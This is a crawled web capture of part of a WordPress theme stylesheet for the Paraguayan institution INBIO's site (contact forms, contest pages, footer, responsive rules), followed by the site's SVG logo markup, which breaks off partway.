	transform: rotate(0) !important;
	font-size: 16px !important;
	margin-right: 8px;
	color: #cccccc !important;
}


/* pagina publicaciones -------------------------------------------*/
.portadas-thumbs {background: url('images/bg-publicaciones.jpg') center bottom no-repeat; padding: 50px 0 280px 0;}
.portadas-thumbs .wpb_content_element {margin-bottom: 15px;}
.portadas-thumbs img {box-shadow: 0 10px 20px 0 rgba(00,00,00,0.25);}
.portadas-thumbs h5 {padding: 0; margin-bottom: 20px !important;}


/* pagina contactos -------------------------------------------*/
.margin-field {margin-bottom: 15px;}
.margin-field-col {margin-bottom: 0px;}

input[type="text"], input[type="password"], input[type="date"],
input[type="datetime"], input[type="email"], input[type="number"],
input[type="search"], input[type="tel"], input[type="time"],
input[type="url"], select {
	height: 40px;
}

.wpcf7-form-control {background: #ffffff; padding: 15px 20px; border: 1px solid #e8e8e8;}
.wpcf7-form-control:focus, .wpcf7-form-control:active {/*box-shadow: 0 0 0 2px #c8ae65;*/ box-shadow: none;}
.grecaptcha-badge {z-index: 999;}

input[type="submit"] {
	font-size: 15px;
	color: #ffffff;
	font-weight: bold;
	border: 1px solid #3e90c2;
	background: #3e90c2;
	height: 40px;
	line-height: 0;
}

input[type="submit"]:hover {border: 1px solid #93b411; background: #93b411;}

div.wpcf7 .wpcf7-not-valid {border: 1px solid #ff2d55;}

::-webkit-input-placeholder {/* WebKit, Blink, Edge */ color: #bbb;}
:-moz-placeholder {/* Mozilla Firefox 4 to 18 */ color: #bbb; opacity: 1;}
::-moz-placeholder {/* Mozilla Firefox 19+ */ color: #bbb; opacity: 1;}
:-ms-input-placeholder {/* Internet Explorer 10-11 */ color: #bbb;}

.redes-sociales ul {margin: 0 !important; padding: 0 !important; list-style-type: none !important;}
.redes-sociales ul li {font-size: 14px; padding-left: 0 !important;}
.redes-sociales ul li::before {content: none !important;}
.redes-sociales ul li i {border: 1px solid #cccccc; color: #273476; border-radius: 99em; width: 28px; height: 28px; text-align: center; font-size: 16px; padding: 5px 0 0 0; margin-right: 8px;}

.contact-data h4 {margin-bottom: 10px; padding: 0;}


/* pagina concurso dibujo 2021 -------------------------------------------*/
.bg-concurso-dibujo {
    background: #153086;
    background: -moz-linear-gradient(45deg,  #153086 0%, #0073b1 100%);
    background: -webkit-linear-gradient(45deg,  #153086 0%,#0073b1 100%);
    background: linear-gradient(45deg,  #153086 0%,#0073b1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#153086', endColorstr='#0073b1',GradientType=1 );
}

.titulo-concurso-grafica {padding-top: 120px; background: url('images/fondo-concurso-dibujo.png') center top no-repeat;}

.subtitle-orange {padding: 32px;}
.subtitle-orange h1 {/*font-family: 'NewsGoth Bold BT';*/ color: #ffffff;}

.info-concurso-row h2, .info-concurso-row h3 {/*font-family: 'NewsGoth Bold BT';*/ color: #00ffff;}
.info-concurso-row p {font-family: 'NewsGoth Bold BT'; font-size: 18px !important; color: #ffffff !important;}
.info-concurso-row hr {border-top: 1px solid #ec6608;}
.info-concurso-row label {color: #ffffff;}
.info-concurso-row input[type="file"] {display: none;}
.info-concurso-row label.subir-archivo {background-color: #ec6608; color: #ffffff; font-size: 18px; padding: 12px 32px; /*border-radius: 0.5rem;*/ cursor: pointer;}
.info-concurso-row span#file-chosen {color: #ffffff;}
.info-concurso-row div.contador {color: #ffffff;}
.info-concurso-row span.wpcf7-acceptance {background: transparent; border: none;}
/* https://dev.to/faddalibrahim/how-to-create-a-custom-file-upload-button-using-html-css-and-javascript-1c03 */
.page-end {background: url('images/fondo-concurso-dibujo-footer.png') center bottom no-repeat; width: 100%; height: 220px; margin-top: -220px;}


/* pagina concurso fotografia 2021 -------------------------------------------*/
.titulo-concurso-fotografia {padding-top: 125px; background: url('images/fondo-concurso-fotografia.png') center top no-repeat;}
.info-concurso-row label.subir-archivo-foto {background-color: #ec6608; color: #ffffff; font-size: 18px; padding: 24px; border-radius: 99em; cursor: pointer;}
.info-concurso-row span#file-chosen1, .info-concurso-row span#file-chosen2, .info-concurso-row span#file-chosen3 {color: #ffffff;}
.page-foto-end {background: url('images/fondo-concurso-fotografia-footer.png') center bottom no-repeat; width: 100%; height: 220px; margin-top: -220px;}


/*----------------------------------------------------------------------------------
	FOOTER
----------------------------------------------------------------------------------*/
#footer {background: #273476;}
#footer h4 {padding: 0;}
#footer .widget .widget_title {border-top: none;}
#footer .footer_widgets .widget .widget_title {font-size: 20px; margin: 0 0 20px; padding-bottom: 10px;}
#footer .footer_widgets .widget.widget_nav_menu ul li {display: block; width: 100%; margin: 0 0 14px;}

#footer .copyright_row .copyright_row_wr .copyright {line-height: 20px;}
#footer .copyright_row .copyright_row_wr .socials {margin-top: 10px;}

#footer-sign {clear: both; padding: 20px 0 10px 0; margin-top: 5px; overflow: hidden; background-color: #1d2863;}
#footer-sign > div {margin: auto; max-width: 128px; overflow: hidden;}
.left-sign {float: left; font-size: 13px; color: #eeeeee; margin-top: 5px;}
.right-sign {float: right; width: 100px;}


/*----------------------------------------------------------------------------------
	MEDIA QUERIES
----------------------------------------------------------------------------------*/
@media only screen and (max-width: 1365px) {
}

@media only screen and (max-width: 1199px) {
}

@media only screen and (max-width: 1024px) {
	/* header */
	.header_style_11 .header-box .container {padding-top: 0;}
	.header_style_11 .header-box .container .nav-box {margin-top: 0;}
	.mobile_grid_landscape .header-box .container .logo-box {padding: 16px 24px;}

	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li > a {text-transform: inherit;}
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.current_page_item > a,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li:hover > a {color: #6c98e1;}

	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow i::before,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow i::after,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow.active i::before,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow.active i::after {background: #6c98e1;}
}

@media only screen and (max-width: 991px) {
	/* pagina trigo */
	.title-producto-trigo h1 {font-size: 40px;}
}

@media only screen and (max-width: 767px) {
	/* pagina principal */
    .agroclima-row {background: none;}
    
    /* pagina institucional */
    .cta-row h4 {margin-bottom: 32px !important; text-align: center;}

    /* pagina biotecnologia */
    .adn-row {background: none; padding-bottom: 32px;}
    .adn-row .column-left {text-align: left;}

    /* pagina sojapar (single) */
    .title-producto-sojapar h2 {text-align: center;}

	/* pagina trigo */
	.title-producto-trigo .ribbon {display: none;}
    .ribbon-mobile {display: block;}
    
    /* pagina contacto */
    .margin-field-col {margin-bottom: 16px;}
}

@media only screen and (max-width: 575px) {
}

@media only screen and (max-width: 479px) {
}

--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg
body_size: 21147
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 402.5 141.7" style="enable-background:new 0 0 402.5 141.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#273476;}
	.st1{fill:#E3051B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M8.6,141.7c0,0,3.5-7.1,11-12.2c7.5-5.1,28.7-15.6,32.8-20.3c4.1-4.7,2.7-8.8,1.1-11.2c0,0-5.2,5.8-20.6,14.7
			C17.4,121.7,7.4,127.1,8.6,141.7z"/>
		<path class="st1" d="M5.3,123.1c0,0,3.5-7.1,11-12.2c7.5-5.1,28.7-15.7,32.8-20.3c4.1-4.7,2.7-8.8,1-11.2c0,0-5.2,5.8-20.6,14.7
			C14.1,103,4.1,108.5,5.3,123.1z"/>
		<path class="st0" d="M8,62.5c0,0-2.9,4.7,0,8.3c2.9,3.6,7.5,6,22,12.6c14.6,6.6,25,12,26.4,17.9c0,0,2.6-7.5-4.5-13.8
			c-7.1-6.3-12.2-7.4-24.2-13C15.6,68.9,9.5,63.8,8,62.5z"/>
		<path class="st1" d="M4.7,44.2c0,0-2.9,4.7,0,8.3c2.9,3.6,7.5,6,22.1,12.6c14.6,6.6,25,12,26.4,17.9c0,0,2.6-7.5-4.5-13.8
			c-7.1-6.3-12.2-7.4-24.2-13C12.3,50.6,6.2,45.4,4.7,44.2z"/>
		<path class="st1" d="M1.3,48.9c0,0,0-0.3,0.1-0.9c0.4-2.3,2.4-8.9,13.3-15.6c13.6-8.3,28.6-14,32.3-22.1c0,0,2.3-5,1.1-10.4
			c0,0-6,7.9-20.5,15.3C27.6,15.3-7,30.7,1.3,48.9z"/>
		<path class="st0" d="M4.7,66.9c0,0,0-0.3,0.1-0.9c0.4-2.3,2.4-8.9,13.3-15.6c13.6-8.3,28.6-13.9,32.3-22.1c0,0,2.3-5,1.1-10.4
			c0,0-6,7.9-20.5,15.3C31,33.3-3.7,48.7,4.7,66.9z"/>
		<rect x="35.6" y="99.8" class="st0" width="17.1" height="2.8"/>
		<rect x="30.3" y="104.9" class="st0" width="17.1" height="2.8"/>
		<rect x="8.2" y="29.3" class="st1" width="17.1" height="2.8"/>
		<rect x="4.8" y="34.9" class="st1" width="17.1" height="2.8"/>
	</g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="37.5384" y1="80.1117" x2="37.5384" y2="48.6807">
		<stop  offset="0" style="stop-color:#283476"/>
		<stop  offset="0.3926" style="stop-color:#FFFFFF"/>
		<stop  offset="0.6748" style="stop-color:#FFFFFF"/>
		<stop  offset="1" style="stop-color:#E0081B"/>
	</linearGradient>
	<path class="st2" d="M36.8,79.4c0,0,1.1-1.2,1.8-1.2c0.6,0,2.2,1.1,2.7,1.1c0.5,0,2.9,0.7,2.9,0.7l1.5-0.5l0.5-0.5l1.3,0.2L48,79
		l0.6-0.8l1.1-1l1.4-1.1l0.1-0.6l0.5-1.3l-0.2-2.1l0.5-0.7l0.4-1.8l0.3-1.4l0.4-1.5l-0.7-1l-0.9-0.1l-1.8,0.6l-0.9-0.1
		c0,0-0.3-0.8-0.3-1c0-0.2-0.7-2.7-0.7-2.7L47.6,61l-1.2-1.1l-0.8-0.1c0,0-1.5-0.2-1.7-0.1c-0.2,0.1-3,0-3,0l-1.6-0.4L39,59.1
		l0.6-1.5l0.3-2.2L39,52.9l-0.5-1.4l0.1-0.9l-3.4-1.9l-3.4,0.1l-6.6,1.5l-0.6,1.6l-1.3,1.8l0.1,2L22,59.9l1.3,1.1l1.1,1.7l1.6,1.3
		l1.6,0.8l0.7,0.8l2.5,1.1l1-0.1l2.8,1.9l3.2,1.5l1.8,0.8l0.9,0.8l0.2,0.6l-1,1.4l-1,1.1L38.7,76l-0.2,0.6l-0.8,1.1l-0.9,1.1
		L36.8,79.4z"/>
	<g>
		<path class="st0" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
		<path class="st0" d="M96.5,121.6H61.1l14.1-91h35.3L96.5,121.6z M71,113.1h18.2l11.5-74.1H82.5L71,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
		<path class="st0" d="M186,121.6h-31.3l-20.6-36.7l-5.7,36.7H94.8l14.1-91h31.1l20.7,37.1l5.7-37.1h33.7L186,121.6z M159.7,113.1
			h19l11.5-74.1h-16.6l-8.4,54.3L135,39.1h-18.8l-11.5,74.1h16.5l8.3-53.9L159.7,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
			c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6
			c-2.6,3.4-5.9,6.1-9.8,8.1c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6
			c4.6,0,8-0.8,10.1-2.4c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2
			h11.6c4.2,0,7.2-0.7,9-2c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
		<path class="st0" d="M235,121.6h-51.1l14.1-91h53.6c9.5,0,16.7,2.4,21.3,7.2c4.8,4.9,6.7,11.1,5.6,18.2c-0.9,5.8-3.6,10.9-8,15
			c-0.8,0.7-1.7,1.4-2.6,2.1c2.3,1.5,4.2,3.2,5.6,5.3c3,4.4,4,9.8,3.1,16.1c-0.8,5-2.7,9.5-5.7,13.5c-3,3.9-6.8,7.1-11.3,9.3
			c-2.9,1.5-6.8,2.5-12,3.1C241.3,121.2,237.1,121.6,235,121.6z M193.8,113.1H235c1.2,0,4.2-0.2,11.6-1.1c5.1-0.6,7.8-1.6,9.2-2.3
			c3.3-1.7,6.1-4,8.4-6.9c2.2-2.9,3.5-6,4.1-9.6c0.6-4.2,0.1-7.5-1.7-10c-1.8-2.6-5.1-4.5-10.1-5.6L241.5,74l14.7-4.6
			c3.7-1.2,6.5-2.7,8.5-4.6c3-2.9,4.8-6.2,5.4-10.1c0.7-4.5-0.3-8-3.3-11c-3-3.1-8.1-4.7-15.2-4.7h-46.4L193.8,113.1z M232.2,103.9
			h-18.6l3.9-25.2h17.2c5.9,0,9.8,1.1,12.3,3.3c1.9,1.7,4,4.8,3.2,9.7c-0.6,3.7-2.5,6.8-5.5,9.1
			C241.9,102.8,237.7,103.9,232.2,103.9z M223.5,95.4h8.7c4.8,0,6.8-1,7.6-1.5c1.2-0.9,1.9-2,2.1-3.5c0.2-1.3-0.2-1.7-0.6-2.1
			c-0.1-0.1-1.4-1.1-6.6-1.1h-9.9L223.5,95.4z M235.2,71.4h-16.6l3.7-24.1h15.4c5.3,0,8.8,1,11.1,3.2c1.7,1.6,3.6,4.6,2.9,9.4
			c-0.6,3.7-2.3,6.6-5,8.7C244.1,70.5,240.3,71.4,235.2,71.4z M228.5,63h6.7c4.4,0,6-0.9,6.5-1.2c0.6-0.5,1.4-1.3,1.7-3.2
			c0.2-1.4-0.2-1.8-0.3-1.9c0,0-1-0.9-5.3-0.9h-8.1L228.5,63z"/>
	</g>
	<g>
		<path class="st0" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
		<path class="st0" d="M301.8,121.6h-35.3l14.1-91h35.3L301.8,121.6z M276.3,113.1h18.2l11.4-74.1h-18.2L276.3,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
			c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
			c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
			c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
			C338.4,61.8,335.9,67.9,334.6,76.3z"/>
		<path class="st0" d="M347,123c-10.4,0-18.9-1.6-25.4-4.9c-6.8-3.4-11.9-8.8-15.3-16.1c-3.3-7.1-4.2-16.1-2.6-26.5
			c2.2-14.5,8.3-25.9,18.1-34.1c9.8-8.1,22.3-12.2,37.3-12.2c15.6,0,27.2,4.2,34.7,12.5c7.5,8.3,10.2,19.9,7.9,34.5
			c-1.6,10.3-4.8,18.8-9.5,25.5c-4.8,6.7-11,12-18.6,15.8C366.2,121.1,357.2,123,347,123z M359.1,37.7c-12.9,0-23.7,3.5-31.9,10.3
			c-8.3,6.9-13.2,16.3-15.2,28.9c-1.4,8.8-0.7,16.1,1.9,21.7c2.6,5.6,6.3,9.5,11.4,12.1c5.3,2.7,12.6,4,21.6,4
			c8.9,0,16.6-1.6,22.9-4.7c6.3-3.1,11.5-7.5,15.4-13.1c4-5.6,6.7-13,8-21.9c1.9-12.1,0-21.1-5.8-27.5
			C381.7,40.9,372.2,37.7,359.1,37.7z M349.1,103.9c-7,0-12.3-2.4-15.8-7.2c-3.4-4.6-4.3-11.5-2.9-21.1c1.5-9.4,4.4-16.1,8.9-20.5
			c4.6-4.4,10.3-6.6,16.7-6.6c7,0,12.3,2.4,15.9,7c3.5,4.6,4.5,11.2,3.1,20.2c-1.6,10.3-4.5,17.3-8.9,21.6
			C361.7,101.7,355.9,103.9,349.1,103.9z M356.1,57c-4.3,0-7.8,1.4-10.9,4.3c-3.1,3-5.3,8.2-6.4,15.7c-1.4,8.9,0,12.9,1.3,14.8
			c1.8,2.5,4.8,3.7,9,3.7c4.6,0,8.3-1.4,11.2-4.2c2.9-2.9,5.2-8.7,6.4-16.8c1-6.5,0.5-11.2-1.5-13.8C363.3,58.2,360.3,57,356.1,57z"
			/>
	</g>
	<g>
		<path class="st3" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
		<path class="st3" d="M94.6,119.5h-31L77,32.7h31.1L94.6,119.5z M68.5,115.3H91l12.1-78.3H80.6L68.5,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
		<path class="st3" d="M184.2,119.5H156l-23-41l-6.3,41H97.3l13.4-86.8h28l23.1,41.4l6.4-41.4h29.5L184.2,119.5z M158.5,115.3h22.1
			l12.1-78.3h-20.9l-7.7,50l-27.9-50h-21.9l-12.1,78.3h20.8l7.7-49.6L158.5,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
			c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6
			c-2.6,3.4-5.9,6.1-9.8,8.1c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6
			c4.6,0,8-0.8,10.1-2.4c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2
			h11.6c4.2,0,7.2-0.7,9-2c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
		<path class="st3" d="M235,119.5h-48.6l13.4-86.8h51.8c8.9,0,15.6,2.2,19.8,6.5c4.3,4.4,6,10,5,16.5c-0.8,5.3-3.3,10-7.4,13.8
			c-1.5,1.4-3.3,2.7-5.5,3.8c3.6,1.6,6.3,3.7,8.2,6.3c2.7,3.9,3.6,8.8,2.7,14.6c-0.7,4.6-2.5,8.8-5.3,12.5
			c-2.8,3.7-6.3,6.6-10.5,8.7c-2.7,1.4-6.4,2.3-11.3,2.9C241.1,119.1,237,119.5,235,119.5z M191.3,115.3H235c1.9,0,5.9-0.4,11.9-1.1
			c4.3-0.5,7.7-1.4,9.9-2.5c3.6-1.8,6.7-4.4,9.1-7.5c2.4-3.1,3.9-6.7,4.5-10.6c0.7-4.7,0.1-8.5-2-11.6c-2.1-3-5.9-5.2-11.3-6.5
			l-7.5-1.8l7.3-2.3c4-1.3,7.1-2.9,9.4-5.1c3.4-3.2,5.4-6.9,6.1-11.3c0.8-5.2-0.5-9.4-3.8-12.8c-3.4-3.5-9.1-5.3-16.8-5.3h-48.2
			L191.3,115.3z M232.2,101.8h-16.1l3.3-21h15.4c5.3,0,8.8,0.9,10.9,2.8c2.2,2,3,4.6,2.6,7.8c-0.5,3.2-2.1,5.8-4.7,7.7
			C241,100.9,237.3,101.8,232.2,101.8z M221,97.5h11.1c4.1,0,7.1-0.6,8.8-1.9c1.7-1.2,2.6-2.8,3-4.9c0.3-1.7-0.1-3-1.2-4
			c-0.7-0.6-2.7-1.7-8.1-1.7H223L221,97.5z M235.2,69.3h-14.1l3.1-19.9h13.6c4.7,0,7.8,0.8,9.7,2.6c1.3,1.3,2.8,3.6,2.2,7.5
			c-0.5,3.1-1.9,5.6-4.2,7.3C243.2,68.5,239.8,69.3,235.2,69.3z M226,65.1h9.1c4.6,0,6.7-0.9,7.7-1.6c1.4-1,2.2-2.5,2.5-4.6
			c0.3-2.2-0.4-3.2-0.9-3.8c-0.6-0.5-2.2-1.4-6.7-1.4h-10L226,65.1z"/>
	</g>
	<g>
		<path class="st3" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
		<path class="st3" d="M299.9,119.5h-31l13.4-86.8h31.1L299.9,119.5z M273.8,115.3h22.5l12.1-78.3h-22.5L273.8,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
			c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
			c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
			c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
			C338.4,61.8,335.9,67.9,334.6,76.3z"/>
		<path class="st3" d="M347,120.9c-10,0-18.3-1.6-24.5-4.7c-6.3-3.2-11.2-8.2-14.3-15.1c-3.1-6.8-4-15.3-2.4-25.3
			c2.1-13.9,8-25,17.4-32.8c9.4-7.8,21.5-11.7,35.9-11.7c15,0,26.1,4,33.1,11.8c7.1,7.8,9.6,18.8,7.4,32.7
			c-1.5,9.9-4.6,18.2-9.1,24.6c-4.5,6.4-10.5,11.5-17.8,15.1C365.5,119.1,356.9,120.9,347,120.9z M359.1,35.5
			c-13.5,0-24.6,3.6-33.2,10.8c-8.6,7.1-13.9,17.3-15.9,30.2c-1.4,9.2-0.7,16.9,2,22.9c2.8,5.9,6.9,10.3,12.4,13.1
			c5.6,2.8,13.2,4.2,22.6,4.2c9.2,0,17.3-1.7,23.9-4.9c6.6-3.3,12-7.9,16.2-13.7c4.1-5.9,7-13.6,8.4-22.8c2-12.6-0.2-22.4-6.4-29.3
			C382.9,39,372.8,35.5,359.1,35.5z M349.1,101.8c-6.3,0-11-2.1-14.1-6.3c-3-4.1-3.9-10.5-2.5-19.5c1.4-8.9,4.2-15.3,8.3-19.3
			c4.2-4,9.3-6.1,15.3-6.1c6.3,0,11.1,2.1,14.2,6.2c3.1,4.1,4,10.2,2.7,18.6c-1.5,9.8-4.2,16.5-8.3,20.4
			C360.6,99.8,355.3,101.8,349.1,101.8z M356.1,54.9c-4.9,0-8.9,1.6-12.4,4.9c-3.5,3.3-5.8,9-7,16.9c-1.2,7.7-0.6,13.2,1.7,16.4
			c2.3,3.1,5.8,4.6,10.7,4.6c5.2,0,9.4-1.5,12.7-4.7c3.3-3.2,5.7-9.3,7.1-18c1.1-7.1,0.5-12.3-1.9-15.4
			C364.6,56.3,361,54.9,356.1,54.9z"/>
	</g>
	<path class="st0" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
	<path class="st0" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
	<path class="st0" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
		c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6c-2.6,3.4-5.9,6.1-9.8,8.1
		c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6c4.6,0,8-0.8,10.1-2.4
		c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2h11.6c4.2,0,7.2-0.7,9-2
		c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
	<path class="st0" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
	<path class="st0" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
		c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
		c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
		c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
		C338.4,61.8,335.9,67.9,334.6,76.3z"/>
	<g>
		<path class="st0" d="M62.3,139.4v-10.8h2.3v10.8H62.3z"/>
		<path class="st0" d="M66.8,139.4v-10.8H69l4.7,7.2v-7.2h2.1v10.8h-2.3l-4.6-7v7H66.8z"/>
		<path class="st0" d="M77.7,135.9l2.2-0.2c0.1,0.7,0.4,1.2,0.8,1.6c0.4,0.3,1,0.5,1.7,0.5c0.7,0,1.3-0.1,1.7-0.4
			c0.4-0.3,0.6-0.6,0.6-1c0-0.2-0.1-0.5-0.2-0.7c-0.2-0.2-0.4-0.3-0.8-0.5c-0.3-0.1-0.9-0.2-1.8-0.5c-1.2-0.3-2.1-0.6-2.6-1.1
			c-0.7-0.6-1-1.3-1-2.2c0-0.5,0.2-1.1,0.5-1.5c0.3-0.5,0.8-0.9,1.4-1.1c0.6-0.2,1.4-0.4,2.2-0.4c1.4,0,2.5,0.3,3.2,0.9
			c0.7,0.6,1.1,1.4,1.1,2.4l-2.3,0.1c-0.1-0.5-0.3-0.9-0.6-1.2c-0.3-0.3-0.8-0.4-1.4-0.4c-0.7,0-1.2,0.1-1.6,0.4
			c-0.2,0.1-0.4,0.4-0.4,0.7c0,0.3,0.1,0.5,0.3,0.6c0.3,0.2,1,0.5,2.1,0.7c1.1,0.2,1.9,0.5,2.5,0.8c0.5,0.3,1,0.6,1.3,1.1
			c0.3,0.5,0.5,1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.4,0.5-0.9,0.9-1.5,1.2c-0.7,0.3-1.5,0.4-2.5,0.4c-1.4,0-2.5-0.3-3.3-0.9
			C78.3,138,77.9,137.1,77.7,135.9z"/>
		<path class="st0" d="M91.5,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H91.5z"/>
		<path class="st0" d="M98.5,139.4v-10.8h2.3v10.8H98.5z"/>
		<path class="st0" d="M105.6,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H105.6z"/>
		<path class="st0" d="M112.8,128.6h2.3v5.9c0,0.9,0,1.5,0.1,1.8c0.1,0.4,0.3,0.8,0.7,1.1c0.4,0.3,0.9,0.4,1.5,0.4
			c0.6,0,1.1-0.1,1.5-0.4c0.3-0.3,0.5-0.6,0.6-0.9c0.1-0.4,0.1-1,0.1-1.8v-6h2.3v5.7c0,1.3-0.1,2.2-0.2,2.8c-0.1,0.5-0.4,1-0.7,1.4
			c-0.3,0.4-0.8,0.7-1.3,0.9c-0.6,0.2-1.3,0.3-2.2,0.3c-1.1,0-1.9-0.1-2.5-0.4c-0.6-0.2-1-0.5-1.3-0.9c-0.3-0.4-0.5-0.8-0.6-1.2
			c-0.2-0.6-0.2-1.5-0.2-2.7V128.6z"/>
		<path class="st0" d="M126.8,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H126.8z"/>
